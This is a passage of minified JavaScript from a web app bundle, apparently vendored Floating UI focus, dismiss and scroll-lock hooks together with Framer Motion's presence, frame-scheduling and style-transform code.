0:Me.elements.floating,me)})||ue.openEvent&&["click","mousedown"].includes(ue.openEvent.type))&&_.domReference.current&&(se.current=_.domReference.current),z.current&&Yc(se.current)&&!Y.current&&oo(se.current,{cancelPrevious:!1,preventScroll:N})}},[r,C,z,E,_,x,H,b]),Ni(()=>{if(!(r||!L))return L.setFocusManagerState({modal:d,closeOnFocusOut:g,open:y,onOpenChange:S,refs:_}),()=>{L.setFocusManagerState(null)}},[r,L,d,y,S,_,g]),Ni(()=>{if(!r&&C&&typeof MutationObserver=="function"&&!V){const N=()=>{const ee=C.getAttribute("tabindex");A.current.includes("floating")||Aa(qi(C))!==_.domReference.current&&G().length===0?ee!=="0"&&C.setAttribute("tabindex","0"):ee!=="-1"&&C.setAttribute("tabindex","-1")};N();const P=new MutationObserver(N);return P.observe(C,{childList:!0,subtree:!0,attributes:!0}),()=>{P.disconnect()}}},[r,C,_,A,G,V]);function fe(N){return r||!m||!d?null:T.createElement(uU,{ref:N==="start"?ne:Z,onClick:P=>S(!1,P.nativeEvent)},typeof m=="string"?m:"Dismiss")}const ie=!r&&O&&!B&&(pe||d);return T.createElement(T.Fragment,null,ie&&T.createElement(nh,{"data-type":"inside",ref:L==null?void 0:L.beforeInsideRef,onFocus:N=>{if(d){const ee=J();oo(o[0]==="reference"?ee[0]:ee[ee.length-1])}else if(L!=null&&L.preserveTabOrder&&L.portalNode)if(Y.current=!1,Dc(N,L.portalNode)){const ee=D7()||M;ee==null||ee.focus()}else{var P;(P=L.beforeOutsideRef.current)==null||P.focus()}}}),!B&&fe("start"),n,fe("end"),ie&&T.createElement(nh,{"data-type":"inside",ref:L==null?void 0:L.afterInsideRef,onFocus:N=>{if(d)oo(J()[0]);else if(L!=null&&L.preserveTabOrder&&L.portalNode)if(g&&(Y.current=!0),Dc(N,L.portalNode)){const ee=k7()||M;ee==null||ee.focus()}else{var P;(P=L.afterOutsideRef.current)==null||P.focus()}}}))}const K1=new Set,L7=T.forwardRef(function(t,n){let{lockScroll:r=!1,...o}=t;const l=Hh();return Ni(()=>{if(!r)return;K1.add(l);const c=/iP(hone|ad|od)|iOS/.test(u7()),f=document.body.style,m=Math.round(document.documentElement.getBoundingClientRect().left)+document.documentElement.scrollLeft?"paddingLeft":"paddingRight",g=window.innerWidth-document.documentElement.clientWidth,y=f.left?parseFloat(f.left):window.pageXOffset,_=f.top?parseFloat(f.top):window.pageYOffset;if(f.overflow="hidden",g&&(f[m]=g+"px"),c){var b,S;const x=((b=window.visualViewport)==null?void 0:b.offsetLeft)||0,E=((S=window.visualViewport)==null?void 0:S.offsetTop)||0;Object.assign(f,{position:"fixed",top:-(_-Math.floor(E))+"px",left:-(y-Math.floor(x))+"px",right:"0"})}return()=>{K1.delete(l),K1.size===0&&(Object.assign(f,{overflow:"",[m]:""}),c&&(Object.assign(f,{position:"",top:"",left:"",right:""}),window.scrollTo(y,_)))}},[l,r]),T.createElement("div",Qc({ref:n},o,{style:{position:"fixed",overflow:"auto",top:0,right:0,bottom:0,left:0,...o.style}}))});function K4(e){return Yc(e.target)&&e.target.tagName==="BUTTON"}function Q4(e){return d7(e)}function fU(e,t){t===void 0&&(t={});const{open:n,onOpenChange:r,dataRef:o,elements:{domReference:l}}=e,{enabled:c=!0,event:f="click",toggle:d=!0,ignoreMouse:m=!1,keyboardHandlers:g=!0}=t,y=T.useRef(),_=T.useRef(!1);return T.useMemo(()=>c?{reference:{onPointerDown(b){y.current=b.pointerType},onMouseDown(b){b.button===0&&(B4(y.current)&&m||f!=="click"&&(n&&d&&(!o.current.openEvent||o.current.openEvent.type==="mousedown")?r(!1,b.nativeEvent):(b.preventDefault(),r(!0,b.nativeEvent))))},onClick(b){if(f==="mousedown"&&y.current){y.current=void 0;return}B4(y.current)&&m||(n&&d&&(!o.current.openEvent||o.current.openEvent.type==="click")?r(!1,b.nativeEvent):r(!0,b.nativeEvent))},onKeyDown(b){y.current=void 0,!(b.defaultPrevented||!g||K4(b))&&(b.key===" "&&!Q4(l)&&(b.preventDefault(),_.current=!0),b.key==="Enter"&&r(!(n&&d),b.nativeEvent))},onKeyUp(b){b.defaultPrevented||!g||K4(b)||Q4(l)||b.key===" "&&_.current&&(_.current=!1,r(!(n&&d),b.nativeEvent))}}}:{},[c,o,f,m,g,l,d,n,r])}const dU=IS.useInsertionEffect,hU=dU||(e=>e());function Ed(e){const t=T.useRef(()=>{});return hU(()=>{t.current=e}),T.useCallback(function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t.current==null?void 0:t.current(...r)},[])}const mU={pointerdown:"onPointerDown",mousedown:"onMouseDown",click:"onClick"},pU={pointerdown:"onPointerDownCapture",mousedown:"onMouseDownCapture",click:"onClickCapture"},gU=e=>{var t,n;return{escapeKeyBubbles:typeof e=="boolean"?e:(t=e==null?void 0:e.escapeKey)!=null?t:!1,outsidePressBubbles:typeof e=="boolean"?e:(n=e==null?void 0:e.outsidePress)!=null?n:!0}};function qh(e,t){t===void 0&&(t={});const{open:n,onOpenChange:r,events:o,nodeId:l,elements:{reference:c,domReference:f,floating:d},dataRef:m}=e,{enabled:g=!0,escapeKey:y=!0,outsidePress:_=!0,outsidePressEvent:b="pointerdown",referencePress:S=!1,referencePressEvent:x="pointerdown",ancestorScroll:E=!1,bubbles:M}=t,C=xy(),O=tU()!=null,A=Ed(typeof _=="function"?_:()=>!1),D=typeof _=="function"?A:_,z=T.useRef(!1),{escapeKeyBubbles:H,outsidePressBubbles:L}=gU(M),V=Ed(Z=>{if(!n||!g||!y||Z.key!=="Escape")return;const Y=C?Nc(C.nodesRef.current,l):[];if(!H&&(Z.stopPropagation(),Y.length>0)){let se=!0;if(Y.forEach(he=>{var pe;if((pe=he.context)!=null&&pe.open&&!he.context.dataRef.current.__escapeKeyBubbles){se=!1;return}}),!se)return}o.emit("dismiss",{type:"escapeKey",data:{returnFocus:{preventScroll:!1}}}),r(!1,GL(Z)?Z.nativeEvent:Z)}),ne=Ed(Z=>{const Y=z.current;if(z.current=!1,Y||typeof D=="function"&&!D(Z))return;const se=f7(Z),he="["+Zc("inert")+"]",pe=qi(d).querySelectorAll(he);let B=Mi(se)?se:null;for(;B&&!zL(B);){const fe=VL(B);if(fe===qi(d).body||!Mi(fe))break;B=fe}if(pe.length&&Mi(se)&&!WL(se)&&!Hn(se,d)&&Array.from(pe).every(fe=>!Hn(B,fe)))return;if(Yc(se)&&d){const fe=se.clientWidth>0&&se.scrollWidth>se.clientWidth,ie=se.clientHeight>0&&se.scrollHeight>se.clientHeight;let N=ie&&Z.offsetX>se.clientWidth;if(ie&&PL(se).direction==="rtl"&&(N=Z.offsetX<=se.offsetWidth-se.clientWidth),N||fe&&Z.offsetY>se.clientHeight)return}const G=C&&Nc(C.nodesRef.current,l).some(fe=>{var ie;return H1(Z,(ie=fe.context)==null?void 0:ie.elements.floating)});if(H1(Z,d)||H1(Z,f)||G)return;const J=C?Nc(C.nodesRef.current,l):[];if(J.length>0){let fe=!0;if(J.forEach(ie=>{var N;if((N=ie.context)!=null&&N.open&&!ie.context.dataRef.current.__outsidePressBubbles){fe=!1;return}}),!fe)return}o.emit("dismiss",{type:"outsidePress",data:{returnFocus:O?{preventScroll:!0}:HL(Z)||$L(Z)}}),r(!1,Z)});return T.useEffect(()=>{if(!n||!g)return;m.current.__escapeKeyBubbles=H,m.current.__outsidePressBubbles=L;function Z(he){r(!1,he)}const Y=qi(d);y&&Y.addEventListener("keydown",V),D&&Y.addEventListener(b,ne);let se=[];return E&&(Mi(f)&&(se=Ms(f)),Mi(d)&&(se=se.concat(Ms(d))),!Mi(c)&&c&&c.contextElement&&(se=se.concat(Ms(c.contextElement)))),se=se.filter(he=>{var pe;return he!==((pe=Y.defaultView)==null?void 0:pe.visualViewport)}),se.forEach(he=>{he.addEventListener("scroll",Z,{passive:!0})}),()=>{y&&Y.removeEventListener("keydown",V),D&&Y.removeEventListener(b,ne),se.forEach(he=>{he.removeEventListener("scroll",Z)})}},[m,d,f,c,y,D,b,n,r,E,g,H,L,V,ne]),T.useEffect(()=>{z.current=!1},[D,b]),T.useMemo(()=>g?{reference:{onKeyDown:V,[mU[x]]:Z=>{S&&(o.emit("dismiss",{type:"referencePress",data:{returnFocus:!1}}),r(!1,Z.nativeEvent))}},floating:{onKeyDown:V,[pU[b]]:()=>{z.current=!0}}}:{},[g,o,S,b,x,r,V])}function Gh(e){var t;e===void 0&&(e={});const{open:n=!1,onOpenChange:r,nodeId:o}=e,[l,c]=T.useState(null),f=((t=e.elements)==null?void 0:t.reference)||l,d=RB(e),m=xy(),g=Ed((A,D)=>{A&&(_.current.openEvent=D),r==null||r(A,D)}),y=T.useRef(null),_=T.useRef({}),b=T.useState(()=>ZB())[0],S=Hh(),x=T.useCallback(A=>{const D=Mi(A)?{getBoundingClientRect:()=>A.getBoundingClientRect(),contextElement:A}:A;d.refs.setReference(D)},[d.refs]),E=T.useCallback(A=>{(Mi(A)||A===null)&&(y.current=A,c(A)),(Mi(d.refs.reference.current)||d.refs.reference.current===null||A!==null&&!Mi(A))&&d.refs.setReference(A)},[d.refs]),M=T.useMemo(()=>({...d.refs,setReference:E,setPositionReference:x,domReference:y}),[d.refs,E,x]),C=T.useMemo(()=>({...d.elements,domReference:f}),[d.elements,f]),O=T.useMemo(()=>({...d,refs:M,elements:C,dataRef:_,nodeId:o,floatingId:S,events:b,open:n,onOpenChange:g}),[d,o,S,b,n,g,M,C]);return Ni(()=>{const A=m==null?void 0:m.nodesRef.current.find(D=>D.id===o);A&&(A.context=O)}),T.useMemo(()=>({...d,context:O,refs:M,elements:C}),[d,M,C,O])}function Q1(e,t,n){const r=new Map;return{...n==="floating"&&{tabIndex:-1},...e,...t.map(o=>o?o[n]:null).concat(e).reduce((o,l)=>(l&&Object.entries(l).forEach(c=>{let[f,d]=c;if(f.indexOf("on")===0){if(r.has(f)||r.set(f,[]),typeof d=="function"){var m;(m=r.get(f))==null||m.push(d),o[f]=function(){for(var g,y=arguments.length,_=new Array(y),b=0;b<y;b++)_[b]=arguments[b];return(g=r.get(f))==null?void 0:g.map(S=>S(..._)).find(S=>S!==void 0)}}}else o[f]=d}),o),{})}}function Wh(e){e===void 0&&(e=[]);const t=e,n=T.useCallback(l=>Q1(l,e,"reference"),t),r=T.useCallback(l=>Q1(l,e,"floating"),t),o=T.useCallback(l=>Q1(l,e,"item"),e.map(l=>l==null?void 0:l.item));return T.useMemo(()=>({getReferenceProps:n,getFloatingProps:r,getItemProps:o}),[n,r,o])}function Yh(e,t){t===void 0&&(t={});const{open:n,floatingId:r}=e,{enabled:o=!0,role:l="dialog"}=t,c=Hh();return T.useMemo(()=>{const f={id:r,role:l};return o?l==="tooltip"?{reference:{"aria-describedby":n?r:void 0},floating:f}:{reference:{"aria-expanded":n?"true":"false","aria-haspopup":l==="alertdialog"?"dialog":l,"aria-controls":n?r:void 0,...l==="listbox"&&{role:"combobox"},...l==="menu"&&{id:c}},floating:{...f,...l==="menu"&&{"aria-labelledby":c}}}:{}},[o,l,n,r,c])}const Ay=T.createContext({});function Is(e){const t=T.useRef(null);return t.current===null&&(t.current=e()),t.current}const Xh=T.createContext(null),bu=T.createContext({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"});class yU extends T.Component{getSnapshotBeforeUpdate(t){const n=this.props.childRef.current;if(n&&t.isPresent&&!this.props.isPresent){const r=this.props.sizeRef.current;r.height=n.offsetHeight||0,r.width=n.offsetWidth||0,r.top=n.offsetTop,r.left=n.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function vU({children:e,isPresent:t}){const n=T.useId(),r=T.useRef(null),o=T.useRef({width:0,height:0,top:0,left:0}),{nonce:l}=T.useContext(bu);return T.useInsertionEffect(()=>{const{width:c,height:f,top:d,left:m}=o.current;if(t||!r.current||!c||!f)return;r.current.dataset.motionPopId=n;const g=document.createElement("style");return l&&(g.nonce=l),document.head.appendChild(g),g.sheet&&g.sheet.insertRule(`
          [data-motion-pop-id="${n}"] {
            position: absolute !important;
            width: ${c}px !important;
            height: ${f}px !important;
            top: ${d}px !important;
            left: ${m}px !important;
          }
        `),()=>{document.head.removeChild(g)}},[t]),v.jsx(yU,{isPresent:t,childRef:r,sizeRef:o,children:T.cloneElement(e,{ref:r})})}const _U=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:l,mode:c})=>{const f=Is(bU),d=T.useId(),m=T.useCallback(y=>{f.set(y,!0);for(const _ of f.values())if(!_)return;r&&r()},[f,r]),g=T.useMemo(()=>({id:d,initial:t,isPresent:n,custom:o,onExitComplete:m,register:y=>(f.set(y,!1),()=>f.delete(y))}),l?[Math.random(),m]:[n,m]);return T.useMemo(()=>{f.forEach((y,_)=>f.set(_,!1))},[n]),T.useEffect(()=>{!n&&!f.size&&r&&r()},[n]),c==="popLayout"&&(e=v.jsx(vU,{isPresent:n,children:e})),v.jsx(Xh.Provider,{value:g,children:e})};function bU(){return new Map}function B7(e=!0){const t=T.useContext(Xh);if(t===null)return[!0,null];const{isPresent:n,onExitComplete:r,register:o}=t,l=T.useId();T.useEffect(()=>{e&&o(l)},[e]);const c=T.useCallback(()=>e&&r&&r(l),[l,r,e]);return!n&&r?[!1,c]:[!0]}const fd=e=>e.key||"";function Z4(e){const t=[];return T.Children.forEach(e,n=>{T.isValidElement(n)&&t.push(n)}),t}const Ry=typeof window<"u",Kh=Ry?T.useLayoutEffect:T.useEffect,Lr=({children:e,custom:t,initial:n=!0,onExitComplete:r,presenceAffectsLayout:o=!0,mode:l="sync",propagate:c=!1})=>{const[f,d]=B7(c),m=T.useMemo(()=>Z4(e),[e]),g=c&&!f?[]:m.map(fd),y=T.useRef(!0),_=T.useRef(m),b=Is(()=>new Map),[S,x]=T.useState(m),[E,M]=T.useState(m);Kh(()=>{y.current=!1,_.current=m;for(let A=0;A<E.length;A++){const D=fd(E[A]);g.includes(D)?b.delete(D):b.get(D)!==!0&&b.set(D,!1)}},[E,g.length,g.join("-")]);const C=[];if(m!==S){let A=[...m];for(let D=0;D<E.length;D++){const z=E[D],H=fd(z);g.includes(H)||(A.splice(D,0,z),C.push(z))}l==="wait"&&C.length&&(A=C),M(Z4(A)),x(m);return}const{forceRender:O}=T.useContext(Ay);return v.jsx(v.Fragment,{children:E.map(A=>{const D=fd(A),z=c&&!f?!1:m===E||g.includes(D),H=()=>{if(b.has(D))b.set(D,!0);else return;let L=!0;b.forEach(V=>{V||(L=!1)}),L&&(O==null||O(),M(_.current),c&&(d==null||d()),r&&r())};return v.jsx(_U,{isPresent:z,initial:!y.current||n?void 0:!1,custom:z?void 0:t,presenceAffectsLayout:o,mode:l,onExitComplete:z?void 0:H,children:A},D)})})},Yn=e=>e;let U7=Yn;function My(e){let t;return()=>(t===void 0&&(t=e()),t)}const Co=(e,t,n)=>{const r=t-e;return r===0?1:(n-e)/r},Yi=e=>e*1e3,Xi=e=>e/1e3,SU={useManualTiming:!1};function wU(e){let t=new Set,n=new Set,r=!1,o=!1;const l=new WeakSet;let c={delta:0,timestamp:0,isProcessing:!1};function f(m){l.has(m)&&(d.schedule(m),e()),m(c)}const d={schedule:(m,g=!1,y=!1)=>{const b=y&&r?t:n;return g&&l.add(m),b.has(m)||b.add(m),m},cancel:m=>{n.delete(m),l.delete(m)},process:m=>{if(c=m,r){o=!0;return}r=!0,[t,n]=[n,t],t.forEach(f),t.clear(),r=!1,o&&(o=!1,d.process(m))}};return d}const dd=["read","resolveKeyframes","update","preRender","render","postRender"],xU=40;function z7(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},l=()=>n=!0,c=dd.reduce((M,C)=>(M[C]=wU(l),M),{}),{read:f,resolveKeyframes:d,update:m,preRender:g,render:y,postRender:_}=c,b=()=>{const M=performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(M-o.timestamp,xU),1),o.timestamp=M,o.isProcessing=!0,f.process(o),d.process(o),m.process(o),g.process(o),y.process(o),_.process(o),o.isProcessing=!1,n&&t&&(r=!1,e(b))},S=()=>{n=!0,r=!0,o.isProcessing||e(b)};return{schedule:dd.reduce((M,C)=>{const O=c[C];return M[C]=(A,D=!1,z=!1)=>(n||S(),O.schedule(A,D,z)),M},{}),cancel:M=>{for(let C=0;C<dd.length;C++)c[dd[C]].cancel(M)},state:o,steps:c}}const{schedule:yt,cancel:Ls,state:en,steps:Z1}=z7(typeof requestAnimationFrame<"u"?requestAnimationFrame:Yn,!0),P7=T.createContext({strict:!1}),J4={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},el={};for(const e in J4)el[e]={isEnabled:t=>J4[e].some(n=>!!t[n])};function EU(e){for(const t in e)el[t]={...el[t],...e[t]}}const CU=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function ih(e){return e.startsWith("while")||e.startsWith("drag")&&e!=="draggable"||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||e.startsWith("onLayout")||CU.has(e)}let V7=e=>!ih(e);function TU(e){e&&(V7=t=>t.startsWith("on")?!ih(t):e(t))}try{TU(require("@emotion/is-prop-valid").default)}catch{}function AU(e,t,n){const r={};for(const o in e)o==="values"&&typeof e.values=="object"||(V7(o)||n===!0&&ih(o)||!t&&!ih(o)||e.draggable&&o.startsWith("onDrag"))&&(r[o]=e[o]);return r}function RU(e){if(typeof Proxy>"u")return e;const t=new Map,n=(...r)=>e(...r);return new Proxy(n,{get:(r,o)=>o==="create"?e:(t.has(o)||t.set(o,e(o)),t.get(o))})}const Qh=T.createContext({});function Jc(e){return typeof e=="string"||Array.isArray(e)}function Zh(e){return e!==null&&typeof e=="object"&&typeof e.start=="function"}const Oy=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],Ny=["initial",...Oy];function Jh(e){return Zh(e.animate)||Ny.some(t=>Jc(e[t]))}function F7(e){return!!(Jh(e)||e.variants)}function MU(e,t){if(Jh(e)){const{initial:n,animate:r}=e;return{initial:n===!1||Jc(n)?n:void 0,animate:Jc(r)?r:void 0}}return e.inherit!==!1?t:{}}function OU(e){const{initial:t,animate:n}=MU(e,T.useContext(Qh));return T.useMemo(()=>({initial:t,animate:n}),[e5(t),e5(n)])}function e5(e){return Array.isArray(e)?e.join(" "):e}const NU=Symbol.for("motionComponentSymbol");function ka(e){return e&&typeof e=="object"&&Object.prototype.hasOwnProperty.call(e,"current")}function DU(e,t,n){return T.useCallback(r=>{r&&e.onMount&&e.onMount(r),t&&(r?t.mount(r):t.unmount()),n&&(typeof n=="function"?n(r):ka(n)&&(n.current=r))},[t])}const Dy=e=>e.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),kU="framerAppearId",H7="data-"+Dy(kU),{schedule:ky}=z7(queueMicrotask,!1),$7=T.createContext({});function jU(e,t,n,r,o){var l,c;const{visualElement:f}=T.useContext(Qh),d=T.useContext(P7),m=T.useContext(Xh),g=T.useContext(bu).reducedMotion,y=T.useRef(null);r=r||d.renderer,!y.current&&r&&(y.current=r(e,{visualState:t,parent:f,props:n,presenceContext:m,blockInitialAnimation:m?m.initial===!1:!1,reducedMotionConfig:g}));const _=y.current,b=T.useContext($7);_&&!_.projection&&o&&(_.type==="html"||_.type==="svg")&&IU(y.current,n,o,b);const S=T.useRef(!1);T.useInsertionEffect(()=>{_&&S.current&&_.update(n,m)});const x=n[H7],E=T.useRef(!!x&&!(!((l=window.MotionHandoffIsComplete)===null||l===void 0)&&l.call(window,x))&&((c=window.MotionHasOptimisedAnimation)===null||c===void 0?void 0:c.call(window,x)));return Kh(()=>{_&&(S.current=!0,window.MotionIsMounted=!0,_.updateFeatures(),ky.render(_.render),E.current&&_.animationState&&_.animationState.animateChanges())}),T.useEffect(()=>{_&&(!E.current&&_.animationState&&_.animationState.animateChanges(),E.current&&(queueMicrotask(()=>{var M;(M=window.MotionHandoffMarkAsComplete)===null||M===void 0||M.call(window,x)}),E.current=!1))}),_}function IU(e,t,n,r){const{layoutId:o,layout:l,drag:c,dragConstraints:f,layoutScroll:d,layoutRoot:m}=t;e.projection=new n(e.latestValues,t["data-framer-portal-id"]?void 0:q7(e.parent)),e.projection.setOptions({layoutId:o,layout:l,alwaysMeasureLayout:!!c||f&&ka(f),visualElement:e,animationType:typeof l=="string"?l:"both",initialPromotionConfig:r,layoutScroll:d,layoutRoot:m})}function q7(e){if(e)return e.options.allowProjection!==!1?e.projection:q7(e.parent)}function LU({preloadedFeatures:e,createVisualElement:t,useRender:n,useVisualState:r,Component:o}){var l,c;e&&EU(e);function f(m,g){let y;const _={...T.useContext(bu),...m,layoutId:BU(m)},{isStatic:b}=_,S=OU(m),x=r(m,b);if(!b&&Ry){UU();const E=zU(_);y=E.MeasureLayout,S.visualElement=jU(o,x,_,t,E.ProjectionNode)}return v.jsxs(Qh.Provider,{value:S,children:[y&&S.visualElement?v.jsx(y,{visualElement:S.visualElement,..._}):null,n(o,m,DU(x,S.visualElement,g),x,b,S.visualElement)]})}f.displayName=`motion.${typeof o=="string"?o:`create(${(c=(l=o.displayName)!==null&&l!==void 0?l:o.name)!==null&&c!==void 0?c:""})`}`;const d=T.forwardRef(f);return d[NU]=o,d}function BU({layoutId:e}){const t=T.useContext(Ay).id;return t&&e!==void 0?t+"-"+e:e}function UU(e,t){T.useContext(P7).strict}function zU(e){const{drag:t,layout:n}=el;if(!t&&!n)return{};const r={...t,...n};return{MeasureLayout:t!=null&&t.isEnabled(e)||n!=null&&n.isEnabled(e)?r.MeasureLayout:void 0,ProjectionNode:r.ProjectionNode}}const PU=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function jy(e){return typeof e!="string"||e.includes("-")?!1:!!(PU.indexOf(e)>-1||/[A-Z]/u.test(e))}function t5(e){const t=[{},{}];return e==null||e.values.forEach((n,r)=>{t[0][r]=n.get(),t[1][r]=n.getVelocity()}),t}function Iy(e,t,n,r){if(typeof t=="function"){const[o,l]=t5(r);t=t(n!==void 0?n:e.custom,o,l)}if(typeof t=="string"&&(t=e.variants&&e.variants[t]),typeof t=="function"){const[o,l]=t5(r);t=t(n!==void 0?n:e.custom,o,l)}return t}const d0=e=>Array.isArray(e),VU=e=>!!(e&&typeof e=="object"&&e.mix&&e.toValue),FU=e=>d0(e)?e[e.length-1]||0:e,Wt=e=>!!(e&&e.getVelocity);function Cd(e){const t=Wt(e)?e.get():e;return VU(t)?t.toValue():t}function HU({scrapeMotionValuesFromProps:e,createRenderState:t,onUpdate:n},r,o,l){const c={latestValues:$U(r,o,l,e),renderState:t()};return n&&(c.onMount=f=>n({props:r,current:f,...c}),c.onUpdate=f=>n(f)),c}const G7=e=>(t,n)=>{const r=T.useContext(Qh),o=T.useContext(Xh),l=()=>HU(e,t,r,o);return n?l():Is(l)};function $U(e,t,n,r){const o={},l=r(e,{});for(const _ in l)o[_]=Cd(l[_]);let{initial:c,animate:f}=e;const d=Jh(e),m=F7(e);t&&m&&!d&&e.inherit!==!1&&(c===void 0&&(c=t.initial),f===void 0&&(f=t.animate));let g=n?n.initial===!1:!1;g=g||c===!1;const y=g?f:c;if(y&&typeof y!="boolean"&&!Zh(y)){const _=Array.isArray(y)?y:[y];for(let b=0;b<_.length;b++){const S=Iy(e,_[b]);if(S){const{transitionEnd:x,transition:E,...M}=S;for(const C in M){let O=M[C];if(Array.isArray(O)){const A=g?O.length-1:0;O=O[A]}O!==null&&(o[C]=O)}for(const C in x)o[C]=x[C]}}}return o}const ll=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],No=new Set(ll),W7=e=>t=>typeof t=="string"&&t.startsWith(e),Y7=W7("--"),qU=W7("var(--"),Ly=e=>qU(e)?GU.test(e.split("/*")[0].trim()):!1,GU=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,X7=(e,t)=>t&&typeof e=="number"?t.transform(e):e,Ir=(e,t,n)=>n>t?t:n<e?e:n,cl={test:e=>typeof e=="number",parse:parseFloat,transform:e=>e},eu={...cl,transform:e=>Ir(0,1,e)},hd={...cl,default:1},Su=e=>({test:t=>typeof t=="string"&&t.endsWith(e)&&t.split(" ").length===1,parse:parseFloat,transform:t=>`${t}${e}`}),ws=Su("deg"),Ki=Su("%"),Te=Su("px"),WU=Su("vh"),YU=Su("vw"),n5={...Ki,parse:e=>Ki.parse(e)/100,transform:e=>Ki.transform(e*100)},XU={borderWidth:Te,borderTopWidth:Te,borderRightWidth:Te,borderBottomWidth:Te,borderLeftWidth:Te,borderRadius:Te,radius:Te,borderTopLeftRadius:Te,borderTopRightRadius:Te,borderBottomRightRadius:Te,borderBottomLeftRadius:Te,width:Te,maxWidth:Te,height:Te,maxHeight:Te,top:Te,right:Te,bottom:Te,left:Te,padding:Te,paddingTop:Te,paddingRight:Te,paddingBottom:Te,paddingLeft:Te,margin:Te,marginTop:Te,marginRight:Te,marginBottom:Te,marginLeft:Te,backgroundPositionX:Te,backgroundPositionY:Te},KU={rotate:ws,rotateX:ws,rotateY:ws,rotateZ:ws,scale:hd,scaleX:hd,scaleY:hd,scaleZ:hd,skew:ws,skewX:ws,skewY:ws,distance:Te,translateX:Te,translateY:Te,translateZ:Te,x:Te,y:Te,z:Te,perspective:Te,transformPerspective:Te,opacity:eu,originX:n5,originY:n5,originZ:Te},i5={...cl,transform:Math.round},By={...XU,...KU,zIndex:i5,size:Te,fillOpacity:eu,strokeOpacity:eu,numOctaves:i5},QU={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},ZU=ll.length;function JU(e,t,n){let r="",o=!0;for(let l=0;l<ZU;l++){const c=ll[l],f=e[c];if(f===void 0)continue;let d=!0;if(typeof f=="number"?d=f===(c.startsWith("scale")?1:0):d=parseFloat(f)===0,!d||n){const m=X7(f,By[c]);if(!d){o=!1;const g=QU[c]||c;r+=`${g}(${m}) `}n&&(t[c]=m)}}return r=r.trim(),n?r=n(t,o?"":r):o&&(r="none"),r}function Uy(e,t,n){const{style:r,vars:o,transformOrigin:l}=e;let c=!1,f=!1;for(const d in t){const m=t[d];if(No.has(d)){c=!0;continue}else if(Y7(d)){o[d]=m;continue}else{const g=X7(m,By[d]);d.startsWith("origin")?(f=!0,l[d]=g):r[d]=g}}if(t.transform||(c||n?r.transform=JU(t,e.transform,n):r.transform&&(r.transform="none")),f){const{originX:d="50%",originY:m="50%",originZ:g=0}=l;r.transformOrigin=`${d} ${m} ${g}`}}function r5(e,t,n){return typeof e=="string"?e:Te.transform(t+n*e)}function ez(e,t,n){const r=r5(t,e.x,e.width),o=r5(n,e.y,e.height);return`${r} ${o}`}const tz={offset:"stroke-dashoffset",array:"stroke-dasharray"},nz={offset:"strokeDashoffset",array:"strokeDasharray"};function iz(e,t,n=1,r=0,o=!0){e.pathLength=1;const l=o?tz:nz;e[l.offset]=Te.transform(-r);const c=Te.transform(t),f=Te.transform(n);e[l.array]=`${c} ${f}`}function zy(e,{attrX:t,attrY:n,attrScale:r,originX:o,originY:l,pathLength:c,pathSpacing:f=1,pathOffset:d=0,...m},g,y){if(Uy(e,m,y),g){e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox);return}e.attrs=e.style,e.style={};const{attrs:_,style:b,dimensions:S}=e;_.transform&&(S&&(b.transform=_.transform),delete _.transform),S&&(o!==void 0||l!==void 0||b.transform)&&(b.transformOrigin=ez(S,o!==void 0?o:.5,l!==void 0?l:.5)),t!==void 0&&(_.x=t),n!==void 0&&(_.y=n),r!==void 0&&(_.scale=r),c!==void 0&&iz(_,c,f,d,!1)}const Py=()=>({style:{},transform:{},transformOrigin:{},vars:{}}),K7=()=>({...Py(),attrs:{}}),Vy=e=>typeof e=="string"&&e.toLowerCase()==="svg";function Q7(e,{style:t,vars:n},r,o){Object.assign(e.style,t,o&&o.getProjectionStyles(r));for(const l in n)e.style.setProperty(l,n[l])}const Z7=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function J7(e,t,n,r){Q7(e,t,void 0,r);for(const o in t.attrs)e.setAttribute(Z7.has(o)?o:Dy(o),t.attrs[o])}const rh={};function rz(e){Object.assign(rh,e)}function eE(e,{layout:t,layoutId:n}){return No.has(e)||e.startsWith("origin")||(t||n!==void 0)&&(!!rh[e]||e==="opacity")}function Fy(e,t,n){var r;const{style:o}=e,l={};for(const c in o)(Wt(o[c])||t.style&&Wt(t.style[c])||eE(c,e)||((r=n==null?void 0:n.getValue(c))===null||r===void 0?void 0:r.liveStyle)!==void 0)&&(l[c]=o[c]);return l}function tE(e,t,n){const r=Fy(e,t,n);for(const o in e)if(Wt(e[o])||Wt(t[o])){const 